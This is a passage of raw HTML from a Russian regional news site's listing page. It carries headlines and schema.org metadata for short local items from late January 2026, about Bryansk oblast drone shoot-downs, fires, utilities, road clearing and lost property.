href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-60/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-60/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-31T09:31:27+03:00">31.01.2026</time> <time class="entry-time" datetime="2026-01-31T09:31:27+03:00">09:31</time></div></header></article></div><div class="entry-row"><article id="post-208884" class="post-208884 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d1%81%d1%83%d1%82%d0%ba%d0%b8-%d0%bf%d0%be%d1%82%d1%83%d1%88%d0%b5%d0%bd%d0%be-%d0%b4\/","headline":"В Брянской области за сутки потушено два пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-31T09:27:53+00:00","datePublished":"2026-01-31T09:27:53+00:00","dateModified":"2026-01-31T09:27:53+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d1%81%d1%83%d1%82%d0%ba%d0%b8-%d0%bf%d0%be%d1%82%d1%83%d1%88%d0%b5%d0%bd%d0%be-%d0%b4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d1%81%d1%83%d1%82%d0%ba%d0%b8-%d0%bf%d0%be%d1%82%d1%83%d1%88%d0%b5%d0%bd%d0%be-%d0%b4/" title="В Брянской области за сутки потушено два пожара" rel="bookmark">В Брянской области за сутки потушено два пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-31T09:27:53+03:00">31.01.2026</time> <time class="entry-time" datetime="2026-01-31T09:27:53+03:00">09:27</time></div></header></article></div><div class="entry-row"><article id="post-208882" class="post-208882 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b2%d0%b5%d0%bb%d0%b8%d1%87%d0%b5%d0%bd%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d0%b5%d0%bd%d1%81\/","headline":"В Брянской области увеличена компенсация за землю льготникам","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-30T21:07:06+00:00","datePublished":"2026-01-30T21:07:06+00:00","dateModified":"2026-01-30T21:07:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b2%d0%b5%d0%bb%d0%b8%d1%87%d0%b5%d0%bd%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d0%b5%d0%bd%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b2%d0%b5%d0%bb%d0%b8%d1%87%d0%b5%d0%bd%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d0%b5%d0%bd%d1%81/" title="В Брянской области увеличена компенсация за землю льготникам" rel="bookmark">В Брянской области увеличена компенсация за землю льготникам</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T21:07:06+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T21:07:06+03:00">21:07</time></div></header></article></div><div class="entry-row"><article id="post-208880" class="post-208880 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c%d1%8e-%d1%81%d0%b1%d0%b8%d1%82-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-11\/","headline":"Над Брянской областью сбит украинский дрон","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-30T20:36:02+00:00","datePublished":"2026-01-30T20:36:02+00:00","dateModified":"2026-01-30T20:36:02+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c%d1%8e-%d1%81%d0%b1%d0%b8%d1%82-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-11/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c%d1%8e-%d1%81%d0%b1%d0%b8%d1%82-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-11/" title="Над Брянской областью сбит украинский дрон" rel="bookmark">Над Брянской областью сбит украинский дрон</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T20:36:02+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T20:36:02+03:00">20:36</time></div></header></article></div><div class="entry-row"><article id="post-208876" class="post-208876 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0%d0%bd%d1%8f%d0%bb\/","headline":"В Новозыбкове Брянской области занялись уборкой дорог и тут же увидели препятствие","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-30T16:28:30+00:00","datePublished":"2026-01-30T16:28:30+00:00","dateModified":"2026-01-30T16:28:30+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0%d0%bd%d1%8f%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0%d0%bd%d1%8f%d0%bb/" title="В Новозыбкове Брянской области занялись уборкой дорог и тут же увидели препятствие" rel="bookmark">В Новозыбкове Брянской области занялись уборкой дорог и тут же увидели препятствие</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T16:28:30+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T16:28:30+03:00">16:28</time></div></header></article></div><div class="entry-row"><article id="post-208873" class="post-208873 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d0%bd%d0%b8%d0%b7%d1%8f%d1%82-%d0%b4%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2-%d1%81%d0%b5%d1%82%d0%b8-%d0%b2\/","headline":"В Новозыбкове снизят давление в сети водоснабжения","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-30T16:18:36+00:00","datePublished":"2026-01-30T16:18:36+00:00","dateModified":"2026-01-30T16:18:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d0%bd%d0%b8%d0%b7%d1%8f%d1%82-%d0%b4%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2-%d1%81%d0%b5%d1%82%d0%b8-%d0%b2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d0%bd%d0%b8%d0%b7%d1%8f%d1%82-%d0%b4%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2-%d1%81%d0%b5%d1%82%d0%b8-%d0%b2/" title="В Новозыбкове снизят давление в сети водоснабжения" rel="bookmark">В Новозыбкове снизят давление в сети водоснабжения</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T16:18:36+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T16:18:36+03:00">16:18</time></div></header></article></div><div class="entry-row"><article id="post-208870" class="post-208870 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-24\/","headline":"Ракетная опасность объявлена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-30T15:42:19+00:00","datePublished":"2026-01-30T15:42:19+00:00","dateModified":"2026-01-30T16:25:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-24/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-24/" title="Ракетная опасность объявлена в Брянской области" rel="bookmark">Ракетная опасность объявлена в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T15:42:19+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T15:42:19+03:00">15:42</time></div></header></article></div><div class="entry-row"><article id="post-208863" class="post-208863 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b5-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%b4%d0%b0%d1%80%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%be%d1%87%d0%b8%d1%89%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%b4%d0%be\/","headline":"Первые благодарности за очищенные дороги Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-30_13-01-16.jpg","dateCreated":"2026-01-30T13:02:09+00:00","datePublished":"2026-01-30T13:02:09+00:00","dateModified":"2026-01-30T13:02:09+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b5-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%b4%d0%b0%d1%80%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%be%d1%87%d0%b8%d1%89%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%b4%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b5-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%b4%d0%b0%d1%80%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%be%d1%87%d0%b8%d1%89%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%b4%d0%be/" title="Первые благодарности за очищенные дороги Новозыбкова" rel="bookmark">Первые благодарности за очищенные дороги Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T13:02:09+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T13:02:09+03:00">13:02</time></div></header></article></div><div class="entry-row"><article id="post-208857" class="post-208857 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d1%8b-%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%82-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%b2-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d0%b5-4\/","headline":"Какие законы вступают в силу в феврале","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-30_12-49-35.jpg","dateCreated":"2026-01-30T12:55:13+00:00","datePublished":"2026-01-30T12:55:13+00:00","dateModified":"2026-01-30T12:55:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d1%8b-%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%82-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%b2-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d0%b5-4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d1%8b-%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%82-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%b2-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d0%b5-4/" title="Какие законы вступают в силу в феврале" rel="bookmark">Какие законы вступают в силу в феврале</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T12:55:13+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T12:55:13+03:00">12:55</time></div></header></article></div><div class="entry-row"><article id="post-208854" class="post-208854 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b0%d1%84%d0%b0%d0%bd%d0%b0%d1%81%d1%8c%d0%b5%d0%b2%d1%81%d0%ba%d0%b8%d0%b5-%d0%bc%d0%be%d1%80%d0%be%d0%b7%d1%8b-%d0%b7%d0%b0%d0%b3%d0%bb%d1%8f%d0%bd%d1%83%d0%bb%d0%b8-%d0%b2-%d0%b1%d1%80%d1%8f\/","headline":"Афанасьевские морозы заглянули в Брянскую область","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Без-имени-1-1.jpg","dateCreated":"2026-01-30T12:34:25+00:00","datePublished":"2026-01-30T12:34:25+00:00","dateModified":"2026-01-30T12:34:25+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b0%d1%84%d0%b0%d0%bd%d0%b0%d1%81%d1%8c%d0%b5%d0%b2%d1%81%d0%ba%d0%b8%d0%b5-%d0%bc%d0%be%d1%80%d0%be%d0%b7%d1%8b-%d0%b7%d0%b0%d0%b3%d0%bb%d1%8f%d0%bd%d1%83%d0%bb%d0%b8-%d0%b2-%d0%b1%d1%80%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b0%d1%84%d0%b0%d0%bd%d0%b0%d1%81%d1%8c%d0%b5%d0%b2%d1%81%d0%ba%d0%b8%d0%b5-%d0%bc%d0%be%d1%80%d0%be%d0%b7%d1%8b-%d0%b7%d0%b0%d0%b3%d0%bb%d1%8f%d0%bd%d1%83%d0%bb%d0%b8-%d0%b2-%d0%b1%d1%80%d1%8f/" title="Афанасьевские морозы заглянули в Брянскую область" rel="bookmark">Афанасьевские морозы заглянули в Брянскую область</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T12:34:25+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T12:34:25+03:00">12:34</time></div></header></article></div><div class="entry-row"><article id="post-208851" class="post-208851 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%bd%d1%8b%d0%bc-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%83-%d0%b6%d0%b5%d0%bd%d1%89\/","headline":"Странным образом в Новозыбкове у женщины потерялся и нашелся телефон","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-30_12-18-46.jpg","dateCreated":"2026-01-30T12:19:41+00:00","datePublished":"2026-01-30T12:19:41+00:00","dateModified":"2026-01-30T12:19:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%bd%d1%8b%d0%bc-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%83-%d0%b6%d0%b5%d0%bd%d1%89/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%bd%d1%8b%d0%bc-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%83-%d0%b6%d0%b5%d0%bd%d1%89/" title="Странным образом в Новозыбкове у женщины потерялся и нашелся телефон" rel="bookmark">Странным образом в Новозыбкове у женщины потерялся и нашелся телефон</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T12:19:41+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T12:19:41+03:00">12:19</time></div></header></article></div><div class="entry-row"><article id="post-208847" class="post-208847 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d0%b0-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8\/","headline":"Жительница Климово Брянской области потеряла кошелек с крупной суммой денег","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-30_11-29-27.jpg","dateCreated":"2026-01-30T11:31:17+00:00","datePublished":"2026-01-30T11:31:17+00:00","dateModified":"2026-01-30T11:31:17+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d0%b0-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d0%b0-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8/" title="Жительница Климово Брянской области потеряла кошелек с крупной суммой денег" rel="bookmark">Жительница Климово Брянской области потеряла кошелек с крупной суммой денег</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T11:31:17+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T11:31:17+03:00">11:31</time></div></header></article></div><div class="entry-row"><article id="post-208845" class="post-208845 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-166\/","headline":"В Брянской области за минувшие сутки потушен один пожар","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU 